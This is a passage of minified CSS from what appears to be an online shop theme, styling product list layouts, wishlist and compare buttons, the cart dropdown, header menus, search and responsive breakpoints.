.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products.product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;font-size:20px;color:rgba(51, 51, 51, 1);text-transform:none;text-align:left}.main-products.product-list .product-thumb
.description{display:block;font-size:14px;color:rgba(105, 105, 115, 1);line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products.product-list .product-thumb
.price{display:block;font-family:'Open Sans';font-weight:700;font-size:20px;text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:none;font-size:12px;color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .price-new{color:rgba(239, 80, 66, 1);margin:0
7px 0 0;order:1}.main-products.product-list .product-thumb .price-old{font-size:16px;color:rgba(105, 105, 115, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .buttons-wrapper{display:block}.main-products.product-list .product-thumb .button-group{justify-content:flex-start}.main-products.product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .product-thumb .btn-cart{height:38px;margin-right:5px}.main-products.product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.main-products.product-list .product-thumb .btn-compare{width:38px;height:38px;display:inline-flex;margin-left:5px}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-list.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:0px;margin-right:5px;height:38px}.main-products.product-list .product-thumb .stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.main-products.product-list .product-thumb .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:active, .main-products.product-list .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-list .product-thumb .btn-wishlist.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-wishlist.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.main-products.product-list .product-thumb .btn-wishlist.btn:hover, .main-products.product-list .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-list .product-thumb .btn-wishlist.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn, .main-products.product-list .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-list .product-thumb .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:active, .main-products.product-list .product-thumb .btn-compare.btn:hover:active, .main-products.product-list .product-thumb .btn-compare.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-compare.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.main-products.product-list .product-thumb .btn-compare.btn:hover, .main-products.product-list .product-thumb .btn-compare.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-list .product-thumb .btn-compare.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:block}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px;color:rgba(80, 173, 85, 1)}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;padding:0px;box-shadow:none;border-radius:0px !important}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn, .main-products.product-list .product-thumb .extra-group .btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.main-products.product-list .product-thumb .extra-group
.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .main-products.product-list .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.desktop .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-grid .wish-group{justify-content:flex-start}.main-products.product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}.tablet a.btn-quickview{display:inline-flex !important}.phone a.btn-quickview{display:inline-flex !important}@media (max-width: 1300px){#content{padding:20px}.side-column{padding-left:20px}#column-right{padding-right:20px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 6 * 10px) / 7 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 7 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 1024px){.breadcrumb{padding:8px}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none !important}.popup-login .popup-inner-body{height:310px}.popup-register .popup-inner-body{height:705px}.account-list>li{width:calc(100% / 3)}.route-checkout-cart .cart-page{display:block}.cart-bottom{margin-top:20px;margin-left:0px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 4 * 20px) / 5 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 5 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.refine-categories .swiper-container{padding:0px}.refine-categories .swiper-buttons{display:none !important}.product-info .product-left{width:100%}.product-info .product-right{width:100%;padding-left:0px}.route-product-product:not(.popup) h1.page-title{display:block}.route-product-product:not(.popup) .product-info div.page-title{display:none}.product-image .swiper .swiper-controls{display:block}.product-info .custom-stats{flex-direction:column;align-items:flex-start}.product-info .product-details
.rating{padding-top:20px}.product-info .product-options .push-option input+img+.option-value{display:block}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:36px;padding:10px
!important}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-left:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra+.btn-extra{padding:10px
!important}.products-filter{margin-top:15px}.main-products.product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block}.main-products.product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}}@media (max-width: 980px){.blog-post .post-details .post-stats .p-posted{display:none}.login-box{flex-direction:column}.login-box
.well{margin-right:0px;margin-bottom:20px}.login-box>div:first-of-type{margin-right:0px;margin-bottom:20px}.quick-checkout-wrapper > div
.right{padding-left:0px;width:100%}.quick-checkout-wrapper > div
.left{width:100%}.section-payment{padding-top:20px;padding-left:0px;width:100%}.section-shipping{width:100%}}@media (max-width: 769px){.main-products.product-list .product-thumb
.rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.post-list .post-thumb
.caption{padding-top:20px;padding-left:0px}html:not(.popup) .page-title{font-size:26px}.popup-quickview .popup-inner-body{height:800px}.route-product-product.popup-quickview .page-title{font-size:26px}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:visible}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.refine-categories .swiper-container{overflow:visible}.route-product-manufacturer
h2.title{font-size:26px}.route-information-sitemap #content>.row>div+div{margin-left:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.route-product-product #content .page-title{font-size:26px}.product-info .product-details .product-stats{padding-bottom:20px;padding-left:0px;border-width:0;border-bottom-width:1px;border-left-width:0px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1;margin:initial}.route-product-product:not(.popup) .product-info .product-details .price-group{padding-top:20px}.grid-list>*+*{margin-left:20px}.main-products.product-list.product-list .product-layout
.image{float:none;height:auto}.main-products.product-list .product-thumb
.caption{padding-top:20px;padding-left:0px}}@media (max-width: 470px){.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}html:not(.popup) .page-title{padding:20px}.buttons>div{width:100%;flex-basis:auto}.buttons>div+div{padding-top:10px;padding-left:0px}.breadcrumb
a{font-size:12px}table
td{font-size:13px}table thead
td{text-transform:none}table tfoot
td{font-size:12px}label{font-size:12px}.form-group .control-label{padding-bottom:2px}.form-group{margin-bottom:3px}input.form-control{height:32px}.radio{font-size:12px}.checkbox{font-size:12px}.route-product-product.popup-quickview .product-info .product-left{width:100%}.route-product-product.popup-quickview .product-info .product-right{width:100%;padding-left:0px}.route-product-product.popup-quickview h1.page-title{display:block}.route-product-product.popup-quickview div.page-title{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:none}.account-list>li{width:calc(100% / 2)}.route-checkout-cart .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .buttons>div+div{padding-top:10px;padding-left:0px}.route-checkout-cart .cart-panels .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .cart-panels .buttons>div+div{padding-top:10px;padding-left:0px}.quick-checkout-wrapper .right .confirm-section .buttons>div{width:100%;flex-basis:auto}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-search #content .buttons>div{width:100%;flex-basis:auto}.route-product-search #content .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-product #content .page-title{padding:20px}.product-info .button-group-page .extra-group{width:100%;flex-grow:1;margin-top:7px;margin-left:0px}.product-info .button-group-page .btn-extra{flex:1;width:100%}.product-info .button-group-page .extra-group .btn-extra:first-child{margin-left:67px}.grid-list .links-text{display:none}.grid-list .compare-btn::before{margin-right:0}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid .product-thumb
.price{font-size:14px}.main-products.product-grid .product-thumb .button-group{justify-content:center}.main-products.product-grid .product-thumb .btn-cart{width:30px;height:30px}.main-products.product-grid .product-thumb .btn-wishlist{width:30px;height:30px}.main-products.product-grid .product-thumb .btn-compare{width:30px;height:30px}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-grid .product-thumb
.stepper{display:none}}@media (max-width: 359px){html:not(.popup) .page-title{font-size:20px}.route-product-product #content .page-title{font-size:20px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{flex-direction:column}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{margin-right:0px;margin-bottom:10px}} #cart .cart-label{display:none;font-size:10px;color:rgba(240,242,245,1)}#cart>a>i::before{font-size:23px;color:rgba(0, 0, 0, 1);top:-1px}.desktop #cart:hover>a>i::before{color:rgba(87,154,193,1)}#cart>a>i{border-radius:50px;width:45px;height:45px}#cart-items.count-badge{font-size:10px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(239, 80, 66, 1);border-radius:50px}#cart-items .count-zero{display:none !important}#cart-items{transform:translateX(-2px);display:inline-flex;z-index:1}#cart-total{display:none;padding-right:15px;padding-left:15px;font-size:14px;color:rgba(105, 105, 115, 1);font-weight:400;order:0}.desktop #cart:hover #cart-total{color:rgba(87,154,193,1)}#cart{display:block}#cart-content{min-width:400px}div.cart-content
ul{background:rgba(53, 63, 74, 1);border-radius:px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}div.cart-content .cart-products tbody>tr>td{border-style:solid !important;border-color:rgba(0, 0, 0, 1) !important;vertical-align:middle}.cart-empty{font-size:16px;color:rgba(187,204,221,1)}#cart-content::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-3px;margin-top:-3px}div.cart-content .cart-products{max-height:275px;overflow-y:auto}div.cart-content .cart-totals tbody
td{padding-top:10px !important;padding-right:30px !important;padding-bottom:3px !important;background:rgba(0, 0, 0, 1);border-style:none !important}.cart-content
td{color:rgba(187, 204, 221, 1)}div.cart-content .td-name
a{color:rgba(230, 230, 230, 1);text-decoration:none}div.cart-content .cart-products tbody .td-remove button:hover{color:rgba(80, 173, 85, 1)}div.cart-content .cart-totals .td-total-text{font-weight:700}div.cart-content .cart-buttons{background:rgba(0, 0, 0, 1)}div.cart-content .btn-cart{display:inline-flex}div.cart-content .btn.btn-cart::before{content:none !important}div.cart-content .btn-cart.btn, div.cart-content .btn-cart.btn:visited{color:rgba(105, 105, 115, 1)}div.cart-content .btn-cart.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}div.cart-content .btn-cart.btn{background:rgba(248, 248, 248, 1)}div.cart-content .btn-cart.btn:active, div.cart-content .btn-cart.btn:hover:active, div.cart-content .btn-cart.btn:focus:active{background:rgba(238, 238, 238, 1) !important}div.cart-content .btn-cart.btn:focus{background:rgba(238, 238, 238, 1)}div.cart-content .btn-cart.btn.btn.disabled::after{font-size:20px}div.cart-content .btn-checkout{display:inline-flex}div.cart-content .btn-checkout.btn{background:rgba(167, 164, 164, 1)}div.cart-content .btn-checkout.btn:hover{background:rgba(239, 80, 66, 1) !important}div.cart-content .btn-checkout.btn.btn.disabled::after{font-size:20px}div.cart-content .cart-buttons .btn-cart{padding:12px
!important;margin-bottom:10px}div.cart-content .cart-buttons .btn-checkout{padding:12px
!important}div.cart-content .cart-buttons
.btn{width:100%}.desktop-header-active
header{background:rgba(255, 255, 255, 1)}.desktop-header-active .header-sm .mid-bar{height:100px}.info-blocks-wrapper{justify-content:flex-end}.language .dropdown-toggle
.symbol{display:flex;font-size:13px}.language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.language .language-flag{display:inline-flex}.language .currency-symbol{display:inline-flex}.language .language-title-dropdown{display:inline-flex}.language .currency-title-dropdown{display:inline-flex}.language .currency-code-dropdown{display:none}.language .dropdown-toggle > span, .language .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .language .dropdown:hover button > span, .language .dropdown:hover::after{color:rgba(239, 80, 66, 1)}.currency .dropdown-toggle
.symbol{display:flex;font-size:13px}.currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.currency .language-flag{display:inline-flex}.currency .currency-symbol{display:inline-flex}.currency .language-title-dropdown{display:inline-flex}.currency .currency-title-dropdown{display:inline-flex}.currency .currency-code-dropdown{display:none}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .currency .dropdown:hover button > span, .currency .dropdown:hover::after{color:rgba(239, 80, 66, 1)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}.desktop-header-active .header .top-bar .language-currency{position:absolute;left:50%;transform:translateX(-50%)}.desktop-header-active .header .top-bar{justify-content:space-between;height:35px;max-width:9999px}.desktop-header-active .header #logo
a{justify-content:center;padding:22px}.desktop-header-active .header #logo
img{top:3px}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{order:0;margin:0}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-main-menu-wrapper .first-dropdown::before{display:none !important}.main-menu > .j-menu .dropdown>a>.count-badge{margin-right:0}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.main-menu > .j-menu .dropdown>a::after{display:block}.main-menu>.j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:17px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:5px}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{color:rgba(239, 80, 66, 1)}.main-menu > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu>.j-menu>li>a::before{margin-right:7px;font-size:20px}.main-menu > .j-menu li .count-badge{font-size:10px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(239, 80, 66, 1);border-radius:50px}.main-menu > .j-menu li .count-zero{display:none !important}.main-menu > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:block}.main-menu > ul >.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .main-menu > ul >.dropdown .j-menu > li:hover > a, .main-menu > ul >.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.main-menu > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.main-menu > ul >.dropdown .j-menu > li > a, .main-menu > ul >.dropdown.accordion-menu .menu-item > a + div, .main-menu > ul >.dropdown .accordion-menu .menu-item>a+div{border-style:none}.main-menu > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.main-menu > ul >.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255,255,255,1);margin-left:15px;margin-top:-20px}.mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:100%}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:100%}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-left:0;margin-right:auto}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-left:0}.mid-bar #main-menu-2{order:5}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:center}.desktop-main-menu-wrapper .main-menu-item>a{padding:0
15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:auto;margin-right:auto}.desktop-header-active .menu-trigger a::before{content:'\f0c9' !important;font-family:icomoon !important}.header-search
input{background:rgba(240, 242, 245, 1) !important}.header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(139, 145, 152, 1);top:-1px}.desktop .header-search>.search-button:hover::before{color:rgba(255, 255, 255, 1) !important}.header-search .search-button{background:rgba(0, 0, 0, 1);min-width:50px}#search input::-webkit-input-placeholder{color:rgba(105, 105, 115, 1)}#search input::-moz-input-placeholder{color:rgba(105, 105, 115, 1)}#search input:-ms-input-placeholder{color:rgba(105,105,115,1)}.search-categories{background:rgba(0,0,0,1)}.search-categories-button,.search-categories-button>a{color:rgba(139, 145, 152, 1)}.desktop .search-categories:hover .search-categories-button{color:rgba(255,255,255,1)}.search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;top:1px}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.search-categories.dropdown .j-menu .dropdown>a::after{display:block}.search-categories.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .search-categories.dropdown .j-menu > li:hover > a, .search-categories.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.search-categories.dropdown .j-menu > li > a, .search-categories.dropdown.accordion-menu .menu-item > a + div, .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.search-categories.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255, 255, 255, 1);margin-left:15px;margin-top:-20px}.search-categories .j-menu::before{margin-top:-10px}.tt-menu>div{box-shadow:0 10px 30px -5px 